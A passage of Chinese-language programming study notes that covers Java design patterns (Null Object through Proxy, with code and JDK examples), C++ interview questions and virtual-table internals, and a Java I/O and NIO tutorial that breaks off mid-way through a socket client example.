public static void main(String[] args) {
Customer customer1 = new Customer("customer1");
customer1.addOrder(new Order("order1", "item1"));
customer1.addOrder(new Order("order2", "item1"));
customer1.addOrder(new Order("order3", "item1"));
Order order = new Order("order_a");
order.addItem(new Item("item_a1"));
order.addItem(new Item("item_a2"));
order.addItem(new Item("item_a3"));
Customer customer2 = new Customer("customer2");
customer2.addOrder(order);
CustomerGroup customers = new CustomerGroup();
customers.addCustomer(customer1);
customers.addCustomer(customer2);
GeneralReport visitor = new GeneralReport();
customers.accept(visitor);
visitor.displayResults();
}
}
customer1
order1
item1
order2
item1
order3
item1
customer2
order_a
item_a1
item_a2
item_a3
Number of customers: 2
Number of orders: 4
Number of items: 6
JDK
- javax.lang.model.element.Element and javax.lang.model.element.ElementVisitor
- javax.lang.model.type.TypeMirror and javax.lang.model.type.TypeVisitor
12. 空对象(Null)
Intent
使用什么都不做的空对象来代替 NULL。
一个方法返回 NULL,意味着方法的调用端需要去检查返回值是否是 NULL,这么做会导致非常多的冗余的检查代码。并且如果某一个调用端忘记了做这个检查返回值,而直接使用返回的对象,那么就有可能抛出空指针异常。
Class Diagram
Implementation
public abstract class AbstractOperation {
abstract void request();
}
public class RealOperation extends AbstractOperation {
@Override
void request() {
System.out.println("do something");
}
}
public class NullOperation extends AbstractOperation{
@Override
void request() {
// do nothing
}
}
public class Client {
public static void main(String[] args) {
AbstractOperation abstractOperation = func(-1);
abstractOperation.request();
}
public static AbstractOperation func(int para) {
if (para < 0) {
return new NullOperation();
}
return new RealOperation();
}
}
四、结构型
1. 适配器(Adapter)
Intent
把一个类接口转换成另一个用户需要的接口。
Class Diagram
Implementation
鸭子(Duck)和火鸡(Turkey)拥有不同的叫声,Duck 的叫声调用 quack() 方法,而 Turkey 调用 gobble() 方法。
要求将 Turkey 的 gobble() 方法适配成 Duck 的 quack() 方法,从而让火鸡冒充鸭子!
public interface Duck {
void quack();
}
public interface Turkey {
void gobble();
}
public class WildTurkey implements Turkey {
@Override
public void gobble() {
System.out.println("gobble!");
}
}
public class TurkeyAdapter implements Duck {
Turkey turkey;
public TurkeyAdapter(Turkey turkey) {
this.turkey = turkey;
}
@Override
public void quack() {
turkey.gobble();
}
}
public class Client {
public static void main(String[] args) {
Turkey turkey = new WildTurkey();
Duck duck = new TurkeyAdapter(turkey);
duck.quack();
}
}
JDK
- java.util.Arrays#asList()
- java.util.Collections#list()
- java.util.Collections#enumeration()
- javax.xml.bind.annotation.adapters.XMLAdapter
2. 桥接(Bridge)
Intent
将抽象与实现分离开来,使它们可以独立变化。
Class Diagram
- Abstraction:定义抽象类的接口
- Implementor:定义实现类接口
Implementation
RemoteControl 表示遥控器,指代 Abstraction。
TV 表示电视,指代 Implementor。
桥接模式将遥控器和电视分离开来,从而可以独立改变遥控器或者电视的实现。
public abstract class TV {
public abstract void on();
public abstract void off();
public abstract void tuneChannel();
}
public class Sony extends TV {
@Override
public void on() {
System.out.println("Sony.on()");
}
@Override
public void off() {
System.out.println("Sony.off()");
}
@Override
public void tuneChannel() {
System.out.println("Sony.tuneChannel()");
}
}
public class RCA extends TV {
@Override
public void on() {
System.out.println("RCA.on()");
}
@Override
public void off() {
System.out.println("RCA.off()");
}
@Override
public void tuneChannel() {
System.out.println("RCA.tuneChannel()");
}
}
public abstract class RemoteControl {
protected TV tv;
public RemoteControl(TV tv) {
this.tv = tv;
}
public abstract void on();
public abstract void off();
public abstract void tuneChannel();
}
public class ConcreteRemoteControl1 extends RemoteControl {
public ConcreteRemoteControl1(TV tv) {
super(tv);
}
@Override
public void on() {
System.out.println("ConcreteRemoteControl1.on()");
tv.on();
}
@Override
public void off() {
System.out.println("ConcreteRemoteControl1.off()");
tv.off();
}
@Override
public void tuneChannel() {
System.out.println("ConcreteRemoteControl1.tuneChannel()");
tv.tuneChannel();
}
}
public class ConcreteRemoteControl2 extends RemoteControl {
public ConcreteRemoteControl2(TV tv) {
super(tv);
}
@Override
public void on() {
System.out.println("ConcreteRemoteControl2.on()");
tv.on();
}
@Override
public void off() {
System.out.println("ConcreteRemoteControl2.off()");
tv.off();
}
@Override
public void tuneChannel() {
System.out.println("ConcreteRemoteControl2.tuneChannel()");
tv.tuneChannel();
}
}
public class Client {
public static void main(String[] args) {
RemoteControl remoteControl1 = new ConcreteRemoteControl1(new RCA());
remoteControl1.on();
remoteControl1.off();
remoteControl1.tuneChannel();
RemoteControl remoteControl2 = new ConcreteRemoteControl2(new Sony());
remoteControl2.on();
remoteControl2.off();
remoteControl2.tuneChannel();
}
}
JDK
- AWT (It provides an abstraction layer which maps onto the native OS the windowing support.)
- JDBC
3. 组合(Composite)
Intent
将对象组合成树形结构来表示“整体/部分”层次关系,允许用户以相同的方式处理单独对象和组合对象。
Class Diagram
组件(Component)类是组合类(Composite)和叶子类(Leaf)的父类,可以把组合类看成是树的中间节点。
组合对象拥有一个或者多个组件对象,因此组合对象的操作可以委托给组件对象去处理,而组件对象可以是另一个组合对象或者叶子对象。
Implementation
public abstract class Component {
protected String name;
public Component(String name) {
this.name = name;
}
public void print() {
print(0);
}
abstract void print(int level);
abstract public void add(Component component);
abstract public void remove(Component component);
}
public class Composite extends Component {
private List<Component> child;
public Composite(String name) {
super(name);
child = new ArrayList<>();
}
@Override
void print(int level) {
for (int i = 0; i < level; i++) {
System.out.print("--");
}
System.out.println("Composite:" + name);
for (Component component : child) {
component.print(level + 1);
}
}
@Override
public void add(Component component) {
child.add(component);
}
@Override
public void remove(Component component) {
child.remove(component);
}
}
public class Leaf extends Component {
public Leaf(String name) {
super(name);
}
@Override
void print(int level) {
for (int i = 0; i < level; i++) {
System.out.print("--");
}
System.out.println("left:" + name);
}
@Override
public void add(Component component) {
throw new UnsupportedOperationException(); // 牺牲透明性换取单一职责原则,这样就不用考虑是叶子节点还是组合节点
}
@Override
public void remove(Component component) {
throw new UnsupportedOperationException();
}
}
public class Client {
public static void main(String[] args) {
Composite root = new Composite("root");
Component node1 = new Leaf("1");
Component node2 = new Composite("2");
Component node3 = new Leaf("3");
root.add(node1);
root.add(node2);
root.add(node3);
Component node21 = new Leaf("21");
Component node22 = new Composite("22");
node2.add(node21);
node2.add(node22);
Component node221 = new Leaf("221");
node22.add(node221);
root.print();
}
}
Composite:root
--left:1
--Composite:2
----left:21
----Composite:22
------left:221
--left:3
JDK
- javax.swing.JComponent#add(Component)
- java.awt.Container#add(Component)
- java.util.Map#putAll(Map)
- java.util.List#addAll(Collection)
- java.util.Set#addAll(Collection)
4. 装饰(Decorator)
Intent
为对象动态添加功能。
Class Diagram
装饰者(Decorator)和具体组件(ConcreteComponent)都继承自组件(Component),具体组件的方法实现不需要依赖于其它对象,而装饰者组合了一个组件,这样它可以装饰其它装饰者或者具体组件。所谓装饰,就是把这个装饰者套在被装饰者之上,从而动态扩展被装饰者的功能。装饰者的方法有一部分是自己的,这属于它的功能,然后调用被装饰者的方法实现,从而也保留了被装饰者的功能。可以看到,具体组件应当是装饰层次的最低层,因为只有具体组件的方法实现不需要依赖于其它对象。
Implementation
设计不同种类的饮料,饮料可以添加配料,比如可以添加牛奶,并且支持动态添加新配料。每增加一种配料,该饮料的价格就会增加,要求计算一种饮料的价格。
下图表示在 DarkRoast 饮料上新增新添加 Mocha 配料,之后又添加了 Whip 配料。DarkRoast 被 Mocha 包裹,Mocha 又被 Whip 包裹。它们都继承自相同父类,都有 cost() 方法,外层类的 cost() 方法调用了内层类的 cost() 方法。
public interface Beverage {
double cost();
}
public class DarkRoast implements Beverage {
@Override
public double cost() {
return 1;
}
}
public class HouseBlend implements Beverage {
@Override
public double cost() {
return 1;
}
}
public abstract class CondimentDecorator implements Beverage {
protected Beverage beverage;
}
public class Milk extends CondimentDecorator {
public Milk(Beverage beverage) {
this.beverage = beverage;
}
@Override
public double cost() {
return 1 + beverage.cost();
}
}
public class Mocha extends CondimentDecorator {
public Mocha(Beverage beverage) {
this.beverage = beverage;
}
@Override
public double cost() {
return 1 + beverage.cost();
}
}
public class Client {
public static void main(String[] args) {
Beverage beverage = new HouseBlend();
beverage = new Mocha(beverage);
beverage = new Milk(beverage);
System.out.println(beverage.cost());
}
}
3.0
设计原则
类应该对扩展开放,对修改关闭:也就是添加新功能时不需要修改代码。饮料可以动态添加新的配料,而不需要去修改饮料的代码。
不可能把所有的类设计成都满足这一原则,应当把该原则应用于最有可能发生改变的地方。
JDK
- java.io.BufferedInputStream(InputStream)
- java.io.DataInputStream(InputStream)
- java.io.BufferedOutputStream(OutputStream)
- java.util.zip.ZipOutputStream(OutputStream)
- java.util.Collections#checkedList|Map|Set|SortedSet|SortedMap
5. 外观(Facade)
Intent
提供了一个统一的接口,用来访问子系统中的一群接口,从而让子系统更容易使用。
Class Diagram
Implementation
观看电影需要操作很多电器,使用外观模式实现一键看电影功能。
public class SubSystem {
public void turnOnTV() {
System.out.println("turnOnTV()");
}
public void setCD(String cd) {
System.out.println("setCD( " + cd + " )");
}
public void startWatching(){
System.out.println("startWatching()");
}
}
public class Facade {
private SubSystem subSystem = new SubSystem();
public void watchMovie() {
subSystem.turnOnTV();
subSystem.setCD("a movie");
subSystem.startWatching();
}
}
public class Client {
public static void main(String[] args) {
Facade facade = new Facade();
facade.watchMovie();
}
}
设计原则
最少知识原则:只和你的密友谈话。也就是说客户对象所需要交互的对象应当尽可能少。
6. 享元(Flyweight)
Intent
利用共享的方式来支持大量细粒度的对象,这些对象一部分内部状态是相同的。
Class Diagram
- Flyweight:享元对象
- IntrinsicState:内部状态,享元对象共享内部状态
- ExtrinsicState:外部状态,每个享元对象的外部状态不同
Implementation
public interface Flyweight {
void doOperation(String extrinsicState);
}
public class ConcreteFlyweight implements Flyweight {
private String intrinsicState;
public ConcreteFlyweight(String intrinsicState) {
this.intrinsicState = intrinsicState;
}
@Override
public void doOperation(String extrinsicState) {
System.out.println("Object address: " + System.identityHashCode(this));
System.out.println("IntrinsicState: " + intrinsicState);
System.out.println("ExtrinsicState: " + extrinsicState);
}
}
public class FlyweightFactory {
private HashMap<String, Flyweight> flyweights = new HashMap<>();
Flyweight getFlyweight(String intrinsicState) {
if (!flyweights.containsKey(intrinsicState)) {
Flyweight flyweight = new ConcreteFlyweight(intrinsicState);
flyweights.put(intrinsicState, flyweight);
}
return flyweights.get(intrinsicState);
}
}
public class Client {
public static void main(String[] args) {
FlyweightFactory factory = new FlyweightFactory();
Flyweight flyweight1 = factory.getFlyweight("aa");
Flyweight flyweight2 = factory.getFlyweight("aa");
flyweight1.doOperation("x");
flyweight2.doOperation("y");
}
}
Object address: 1163157884
IntrinsicState: aa
ExtrinsicState: x
Object address: 1163157884
IntrinsicState: aa
ExtrinsicState: y
JDK
Java 利用缓存来加速大量小对象的访问时间。
- java.lang.Integer#valueOf(int)
- java.lang.Boolean#valueOf(boolean)
- java.lang.Byte#valueOf(byte)
- java.lang.Character#valueOf(char)
7. 代理(Proxy)
Intent
控制对其它对象的访问。
Class Diagram
代理有以下四类:
- 远程代理(Remote Proxy):控制对远程对象(不同地址空间)的访问,它负责将请求及其参数进行编码,并向不同地址空间中的对象发送已经编码的请求。
- 虚拟代理(Virtual Proxy):根据需要创建开销很大的对象,它可以缓存实体的附加信息,以便延迟对它的访问,例如在网站加载一个很大图片时,不能马上完成,可以用虚拟代理缓存图片的大小信息,然后生成一张临时图片代替原始图片。
- 保护代理(Protection Proxy):按权限控制对象的访问,它负责检查调用者是否具有实现一个请求所必须的访问权限。
- 智能代理(Smart Reference):取代了简单的指针,它在访问对象时执行一些附加操作:记录对象的引用次数;当第一次引用一个对象时,将它装入内存;在访问一个实际对象前,检查是否已经锁定了它,以确保其它对象不能改变它。
Implementation
以下是一个虚拟代理的实现,模拟了图片延迟加载的情况下使用与图片大小相等的临时内容去替换原始图片,直到图片加载完成才将图片显示出来。
public interface Image {
void showImage();
}
public class HighResolutionImage implements Image {
private URL imageURL;
private long startTime;
private int height;
private int width;
public int getHeight() {
return height;
}
public int getWidth() {
return width;
}
public HighResolutionImage(URL imageURL) {
this.imageURL = imageURL;
this.startTime = System.currentTimeMillis();
this.width = 600;
this.height = 600;
}
public boolean isLoad() {
// 模拟图片加载,延迟 3s 加载完成
long endTime = System.currentTimeMillis();
return endTime - startTime > 3000;
}
@Override
public void showImage() {
System.out.println("Real Image: " + imageURL);
}
}
public class ImageProxy implements Image {
private HighResolutionImage highResolutionImage;
public ImageProxy(HighResolutionImage highResolutionImage) {
this.highResolutionImage = highResolutionImage;
}
@Override
public void showImage() {
while (!highResolutionImage.isLoad()) {
try {
System.out.println("Temp Image: " + highResolutionImage.getWidth() + " " + highResolutionImage.getHeight());
Thread.sleep(100);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
highResolutionImage.showImage();
}
}
public class ImageViewer {
public static void main(String[] args) throws Exception {
String image = "http://image.jpg";
URL url = new URL(image);
HighResolutionImage highResolutionImage = new HighResolutionImage(url);
ImageProxy imageProxy = new ImageProxy(highResolutionImage);
imageProxy.showImage();
}
}
JDK
- java.lang.reflect.Proxy
- RMI
参考资料
- 弗里曼. Head First 设计模式 [M]. 中国电力出版社, 2007.
- Gamma E. 设计模式: 可复用面向对象软件的基础 [M]. 机械工业出版社, 2007.
- Bloch J. Effective java[M]. Addison-Wesley Professional, 2017.
- Design Patterns
- Design patterns implemented in Java
- The breakdown of design patterns in JDK
C++
- 阐述如何设计一个 C++类?实现 String 类。
- 谈谈对 C++虚函数机制的理解。
- STL 的 Vector 原理及迭代器失效的理解。
- 设计一个 C++HashMap 类。
- 使用 C++实现一个堆的模板类。
- 写一个宏定义比较函数并解释宏展开过程。
- 谈谈 std::move 的理解和使用。
- malloc 的内存可以用 delete 释放吗?原因?
- 简述 C++11 的新特性以及解决了什么问题。
- STL 的 Map 原理、插入和删除复杂度分析。
- STL 的 Map 基于红黑树实现的原因,为什么不选择哈希表?
- 为什么需要虚析构?虚析构和普通析构函数的区别是什么?
- 说明 C++对象的内存布局模型。
- 聊聊 C++临时对象和右值引用,写个例子。
- 使用 C++写一个高效的多维矩阵乘法。
- 谈谈对智能指针的认识并实现一个智能指针类。
- STL 中 Map 的查找时[]和 find 区别是什么?哪个更快?
- 实现 memcpy 函数效率尽可能高。
- 尝试实现 C/C++中常用字符串库函数。
- 谈谈 C++中强制类型转换的原理和使用,写个例子。
- 谈谈 C++的设计模式,重点介绍下单例模式、工程模式等。
常用组件
- 常用的 MQ 有哪些以及各自的对比和场景
- Kafka 的基本原理和实现要点
- libevent/libuv 的基本原理和使用
- Boost.Asio 的原理和使用
- 微信协程库 libco 原理和使用
- DPDK 的基本原理和用户态协议栈的概念
- Redis 和 Memcached 对比
- RPC 框架对比:brpc/grpc/thrift
- STL 源码的理解和阅读分析
- Nginx 的架构、原理、使用
虚函数存在哪的?虚表存在哪的?
答:虚表存的是虚函数指针,不是虚函数,虚函数和普通函数一样的,都是存在代码段的,只是他的指针又存到了虚表中。另外 对象中存的不是虚表,存的是虚表指针。
虚函数表本质是一个存虚函数指针的指针数组,这个数组最后面放了一个 nullptr。
总结一下派生类的虚表生成:
a.先将基类中的虚表内容拷贝一份到派生类虚表中
b.如果派生类重写了基类中某个虚函数,用派生类自己的虚函数覆盖虚表中基类的虚函数
c.派生类自己新增加的虚函数按其在派生类中的声明次序增加到派生类虚表的最后。
多态的实现原理
多态的实现分为静态多态(函数重载)和动态多态(虚函数重写)的实现。
1、静态多态主要是同名函数的重载,在编译的时候就已经确定。编译器会根据函数实参的类型(可能会进行隐式类型转换),来确定具体调用哪个函数,如果有对应的函数就调用该函数,否则会出现编译错误。
2、动态多态主要是父子类同名函数的覆盖,运行时的多态,是用虚函数机制实现的,在运行期间动态绑定。编译器在编译的时候,会为每个包含虚函数的类创建一个虚表和虚表指针。该表是一个一维数组,在虚表中存放了每个虚函数的地址。程序运行时,会根据对象的实际类型来初始化虚表指针,让虚表指针指向所属类的虚表。在调用虚函数的时候,能够根据函数地址找到正确的函数。
举个例子:一个父类的指针指向一个子类对象,使用父类的指针去调用子类中重写了的父类中的虚函数的时候,会调用子类重写过后的函数,在父类中声明为加了 virtual 关键字的函数,在子类中重写的时候不需要加 virtual 也是虚函数。
这里简要介绍一下虚函数的实现原理:
虚函数的实现:在有虚函数的类中,类的最开始部分是一个虚函数表的指针,这个指针指向一个虚函数表,表中放了虚函数的地址,实际的虚函数在代码段(.text)中。当子类继承了父类的时候也会继承其虚函数表,当子类重写父类中虚函数的时候,会将其继承到的虚函数表中的地址替换为重新写的函数地址。使用了虚函数,会增加访问内存开销,降低效率。【虚函数表是每个对象实例共享的,虚函数指针是每个对象实例都有一个。
Java
一、概览
Java 的 I/O 大概可以分成以下几类:
- 磁盘操作:File
- 字节操作:InputStream 和 OutputStream
- 字符操作:Reader 和 Writer
- 对象操作:Serializable
- 网络操作:Socket
- 新的输入/输出:NIO
二、磁盘操作
File 类可以用于表示文件和目录的信息,但是它不表示文件的内容。
递归地列出一个目录下所有文件:
public static void listAllFiles(File dir) {
if (dir == null || !dir.exists()) {
return;
}
if (dir.isFile()) {
System.out.println(dir.getName());
return;
}
for (File file : dir.listFiles()) {
listAllFiles(file);
}
}
从 Java7 开始,可以使用 Paths 和 Files 代替 File。
三、字节操作
实现文件复制
public static void copyFile(String src, String dist) throws IOException {
FileInputStream in = new FileInputStream(src);
FileOutputStream out = new FileOutputStream(dist);
byte[] buffer = new byte[20 * 1024];
int cnt;
// read() 最多读取 buffer.length 个字节
// 返回的是实际读取的个数
// 返回 -1 的时候表示读到 eof,即文件尾
while ((cnt = in.read(buffer, 0, buffer.length)) != -1) {
out.write(buffer, 0, cnt);
}
in.close();
out.close();
}
装饰者模式
Java I/O 使用了装饰者模式来实现。以 InputStream 为例,
- InputStream 是抽象组件;
- FileInputStream 是 InputStream 的子类,属于具体组件,提供了字节流的输入操作;
- FilterInputStream 属于抽象装饰者,装饰者用于装饰组件,为组件提供额外的功能。例如 BufferedInputStream 为 FileInputStream 提供缓存的功能。

实例化一个具有缓存功能的字节流对象时,只需要在 FileInputStream 对象上再套一层 BufferedInputStream 对象即可。
FileInputStream fileInputStream = new FileInputStream(filePath);
BufferedInputStream bufferedInputStream = new BufferedInputStream(fileInputStream);
DataInputStream 装饰者提供了对更多数据类型进行输入的操作,比如 int、double 等基本类型。
四、字符操作
编码与解码
编码就是把字符转换为字节,而解码是把字节重新组合成字符。
如果编码和解码过程使用不同的编码方式那么就出现了乱码。
- GBK 编码中,中文字符占 2 个字节,英文字符占 1 个字节;
- UTF-8 编码中,中文字符占 3 个字节,英文字符占 1 个字节;
- UTF-16be 编码中,中文字符和英文字符都占 2 个字节。
UTF-16be 中的 be 指的是 Big Endian,也就是大端。相应地也有 UTF-16le,le 指的是 Little Endian,也就是小端。
Java 的内存编码使用双字节编码 UTF-16be,这不是指 Java 只支持这一种编码方式,而是说 char 这种类型使用 UTF-16be 进行编码。char 类型占 16 位,也就是两个字节,Java 使用这种双字节编码是为了让一个中文或者一个英文都能使用一个 char 来存储。
String 的编码方式
String 可以看成一个字符序列,可以指定一个编码方式将它编码为字节序列,也可以指定一个编码方式将一个字节序列解码为 String。
String str1 = "中文";
byte[] bytes = str1.getBytes("UTF-8");
String str2 = new String(bytes, "UTF-8");
System.out.println(str2);
在调用无参数 getBytes() 方法时,默认的编码方式不是 UTF-16be。双字节编码的好处是可以使用一个 char 存储中文和英文,而将 String 转为 bytes[] 字节数组就不再需要这个好处,因此也就不再需要双字节编码。getBytes() 的默认编码方式与平台有关,一般为 UTF-8。
byte[] bytes = str1.getBytes();
Reader 与 Writer
不管是磁盘还是网络传输,最小的存储单元都是字节,而不是字符。但是在程序中操作的通常是字符形式的数据,因此需要提供对字符进行操作的方法。
- InputStreamReader 实现从字节流解码成字符流;
- OutputStreamWriter 实现字符流编码成为字节流。
实现逐行输出文本文件的内容
public static void readFileContent(String filePath) throws IOException {
FileReader fileReader = new FileReader(filePath);
BufferedReader bufferedReader = new BufferedReader(fileReader);
String line;
while ((line = bufferedReader.readLine()) != null) {
System.out.println(line);
}
// 装饰者模式使得 BufferedReader 组合了一个 Reader 对象
// 在调用 BufferedReader 的 close() 方法时会去调用 Reader 的 close() 方法
// 因此只要一个 close() 调用即可
bufferedReader.close();
}
五、对象操作
序列化
序列化就是将一个对象转换成字节序列,方便存储和传输。
- 序列化:ObjectOutputStream.writeObject()
- 反序列化:ObjectInputStream.readObject()
不会对静态变量进行序列化,因为序列化只是保存对象的状态,静态变量属于类的状态。
Serializable
序列化的类需要实现 Serializable 接口,它只是一个标准,没有任何方法需要实现,但是如果不去实现它的话而进行序列化,会抛出异常。
public static void main(String[] args) throws IOException, ClassNotFoundException {
A a1 = new A(123, "abc");
String objectFile = "file/a1";
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(objectFile));
objectOutputStream.writeObject(a1);
objectOutputStream.close();
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(objectFile));
A a2 = (A) objectInputStream.readObject();
objectInputStream.close();
System.out.println(a2);
}
private static class A implements Serializable {
private int x;
private String y;
A(int x, String y) {
this.x = x;
this.y = y;
}
@Override
public String toString() {
return "x = " + x + " " + "y = " + y;
}
}
transient
transient 关键字可以使一些属性不会被序列化。
ArrayList 中存储数据的数组 elementData 是用 transient 修饰的,因为这个数组是动态扩展的,并不是所有的空间都被使用,因此就不需要所有的内容都被序列化。通过重写序列化和反序列化方法,使得可以只序列化数组中有内容的那部分数据。
private transient Object[] elementData;
六、网络操作
Java 中的网络支持:
- InetAddress:用于表示网络上的硬件资源,即 IP 地址;
- URL:统一资源定位符;
- Sockets:使用 TCP 协议实现网络通信;
- Datagram:使用 UDP 协议实现网络通信。
InetAddress
没有公有的构造函数,只能通过静态方法来创建实例。
InetAddress.getByName(String host);
InetAddress.getByAddress(byte[] address);
URL
可以直接从 URL 中读取字节流数据。
public static void main(String[] args) throws IOException {
URL url = new URL("http://www.baidu.com");
/* 字节流 */
InputStream is = url.openStream();
/* 字符流 */
InputStreamReader isr = new InputStreamReader(is, "utf-8");
/* 提供缓存功能 */
BufferedReader br = new BufferedReader(isr);
String line;
while ((line = br.readLine()) != null) {
System.out.println(line);
}
br.close();
}
Sockets
- ServerSocket:服务器端类
- Socket:客户端类
- 服务器和客户端通过 InputStream 和 OutputStream 进行输入输出。

Datagram
- DatagramSocket:通信类
- DatagramPacket:数据包类
七、NIO
新的输入/输出 (NIO) 库是在 JDK 1.4 中引入的,弥补了原来的 I/O 的不足,提供了高速的、面向块的 I/O。
流与块
I/O 与 NIO 最重要的区别是数据打包和传输的方式,I/O 以流的方式处理数据,而 NIO 以块的方式处理数据。
面向流的 I/O 一次处理一个字节数据:一个输入流产生一个字节数据,一个输出流消费一个字节数据。为流式数据创建过滤器非常容易,链接几个过滤器,以便每个过滤器只负责复杂处理机制的一部分。不利的一面是,面向流的 I/O 通常相当慢。
面向块的 I/O 一次处理一个数据块,按块处理数据比按流处理数据要快得多。但是面向块的 I/O 缺少一些面向流的 I/O 所具有的优雅性和简单性。
I/O 包和 NIO 已经很好地集成了,java.io.* 已经以 NIO 为基础重新实现了,所以现在它可以利用 NIO 的一些特性。例如,java.io.* 包中的一些类包含以块的形式读写数据的方法,这使得即使在面向流的系统中,处理速度也会更快。
通道与缓冲区
1. 通道
通道 Channel 是对原 I/O 包中的流的模拟,可以通过它读取和写入数据。
通道与流的不同之处在于,流只能在一个方向上移动(一个流必须是 InputStream 或者 OutputStream 的子类),而通道是双向的,可以用于读、写或者同时用于读写。
通道包括以下类型:
- FileChannel:从文件中读写数据;
- DatagramChannel:通过 UDP 读写网络中数据;
- SocketChannel:通过 TCP 读写网络中数据;
- ServerSocketChannel:可以监听新进来的 TCP 连接,对每一个新进来的连接都会创建一个 SocketChannel。
2. 缓冲区
发送给一个通道的所有数据都必须首先放到缓冲区中,同样地,从通道中读取的任何数据都要先读到缓冲区中。也就是说,不会直接对通道进行读写数据,而是要先经过缓冲区。
缓冲区实质上是一个数组,但它不仅仅是一个数组。缓冲区提供了对数据的结构化访问,而且还可以跟踪系统的读/写进程。
缓冲区包括以下类型:
- ByteBuffer
- CharBuffer
- ShortBuffer
- IntBuffer
- LongBuffer
- FloatBuffer
- DoubleBuffer
缓冲区状态变量
- capacity:最大容量;
- position:当前已经读写的字节数;
- limit:还可以读写的字节数。
状态变量的改变过程举例:
① 新建一个大小为 8 个字节的缓冲区,此时 position 为 0,而 limit = capacity = 8。capacity 变量不会改变,下面的讨论会忽略它。

② 从输入通道中读取 5 个字节数据写入缓冲区中,此时 position 为 5,limit 保持不变。

③ 在将缓冲区的数据写到输出通道之前,需要先调用 flip() 方法,这个方法将 limit 设置为当前 position,并将 position 设置为 0。

④ 从缓冲区中取 4 个字节到输出缓冲中,此时 position 设为 4。

⑤ 最后需要调用 clear() 方法来清空缓冲区,此时 position 和 limit 都被设置为最初位置。
文件 NIO 实例
以下展示了使用 NIO 快速复制文件的实例:
public static void fastCopy(String src, String dist) throws IOException {
/* 获得源文件的输入字节流 */
FileInputStream fin = new FileInputStream(src);
/* 获取输入字节流的文件通道 */
FileChannel fcin = fin.getChannel();
/* 获取目标文件的输出字节流 */
FileOutputStream fout = new FileOutputStream(dist);
/* 获取输出字节流的文件通道 */
FileChannel fcout = fout.getChannel();
/* 为缓冲区分配 1024 个字节 */
ByteBuffer buffer = ByteBuffer.allocateDirect(1024);
while (true) {
/* 从输入通道中读取数据到缓冲区中 */
int r = fcin.read(buffer);
/* read() 返回 -1 表示 EOF */
if (r == -1) {
break;
}
/* 切换读写 */
buffer.flip();
/* 把缓冲区的内容写入输出文件中 */
fcout.write(buffer);
/* 清空缓冲区 */
buffer.clear();
}
}
选择器
NIO 常常被叫做非阻塞 IO,主要是因为 NIO 在网络通信中的非阻塞特性被广泛使用。
NIO 实现了 IO 多路复用中的 Reactor 模型,一个线程 Thread 使用一个选择器 Selector 通过轮询的方式去监听多个通道 Channel 上的事件,从而让一个线程就可以处理多个事件。
通过配置监听的通道 Channel 为非阻塞,那么当 Channel 上的 IO 事件还未到达时,就不会进入阻塞状态一直等待,而是继续轮询其它 Channel,找到 IO 事件已经到达的 Channel 执行。
因为创建和切换线程的开销很大,因此使用一个线程来处理多个事件而不是一个线程处理一个事件,对于 IO 密集型的应用具有很好地性能。
应该注意的是,只有套接字 Channel 才能配置为非阻塞,而 FileChannel 不能,为 FileChannel 配置非阻塞也没有意义。

1. 创建选择器
Selector selector = Selector.open();
2. 将通道注册到选择器上
ServerSocketChannel ssChannel = ServerSocketChannel.open();
ssChannel.configureBlocking(false);
ssChannel.register(selector, SelectionKey.OP_ACCEPT);
通道必须配置为非阻塞模式,否则使用选择器就没有任何意义了,因为如果通道在某个事件上被阻塞,那么服务器就不能响应其它事件,必须等待这个事件处理完毕才能去处理其它事件,显然这和选择器的作用背道而驰。
在将通道注册到选择器上时,还需要指定要注册的具体事件,主要有以下几类:
- SelectionKey.OP_CONNECT
- SelectionKey.OP_ACCEPT
- SelectionKey.OP_READ
- SelectionKey.OP_WRITE
它们在 SelectionKey 的定义如下:
public static final int OP_READ = 1 << 0;
public static final int OP_WRITE = 1 << 2;
public static final int OP_CONNECT = 1 << 3;
public static final int OP_ACCEPT = 1 << 4;
可以看出每个事件可以被当成一个位域,从而组成事件集整数。例如:
int interestSet = SelectionKey.OP_READ | SelectionKey.OP_WRITE;
3. 监听事件
int num = selector.select();
使用 select() 来监听到达的事件,它会一直阻塞直到有至少一个事件到达。
4. 获取到达的事件
Set<SelectionKey> keys = selector.selectedKeys();
Iterator<SelectionKey> keyIterator = keys.iterator();
while (keyIterator.hasNext()) {
SelectionKey key = keyIterator.next();
if (key.isAcceptable()) {
// ...
} else if (key.isReadable()) {
// ...
}
keyIterator.remove();
}
5. 事件循环
因为一次 select() 调用不能处理完所有的事件,并且服务器端有可能需要一直监听事件,因此服务器端处理事件的代码一般会放在一个死循环内。
while (true) {
int num = selector.select();
Set<SelectionKey> keys = selector.selectedKeys();
Iterator<SelectionKey> keyIterator = keys.iterator();
while (keyIterator.hasNext()) {
SelectionKey key = keyIterator.next();
if (key.isAcceptable()) {
// ...
} else if (key.isReadable()) {
// ...
}
keyIterator.remove();
}
}
套接字 NIO 实例
public class NIOServer {
public static void main(String[] args) throws IOException {
Selector selector = Selector.open();
ServerSocketChannel ssChannel = ServerSocketChannel.open();
ssChannel.configureBlocking(false);
ssChannel.register(selector, SelectionKey.OP_ACCEPT);
ServerSocket serverSocket = ssChannel.socket();
InetSocketAddress address = new InetSocketAddress("127.0.0.1", 8888);
serverSocket.bind(address);
while (true) {
selector.select();
Set<SelectionKey> keys = selector.selectedKeys();
Iterator<SelectionKey> keyIterator = keys.iterator();
while (keyIterator.hasNext()) {
SelectionKey key = keyIterator.next();
if (key.isAcceptable()) {
ServerSocketChannel ssChannel1 = (ServerSocketChannel) key.channel();
// 服务器会为每个新连接创建一个 SocketChannel
SocketChannel sChannel = ssChannel1.accept();
sChannel.configureBlocking(false);
// 这个新连接主要用于从客户端读取数据
sChannel.register(selector, SelectionKey.OP_READ);
} else if (key.isReadable()) {
SocketChannel sChannel = (SocketChannel) key.channel();
System.out.println(readDataFromSocketChannel(sChannel));
sChannel.close();
}
keyIterator.remove();
}
}
}
private static String readDataFromSocketChannel(SocketChannel sChannel) throws IOException {
ByteBuffer buffer = ByteBuffer.allocate(1024);
StringBuilder data = new StringBuilder();
while (true) {
buffer.clear();
int n = sChannel.read(buffer);
if (n == -1) {
break;
}
buffer.flip();
int limit = buffer.limit();
char[] dst = new char[limit];
for (int i = 0; i < limit; i++) {
dst[i] = (char) buffer.get(i);
}
data.append(dst);
buffer.clear();
}
return data.toString();
}
}
public class NIOClient {
public static void main(String[] args) throws IOException {
Socket socket = new Socket("127.0.0.1", 8888);
OutputStream out = socket.getOutputStream();
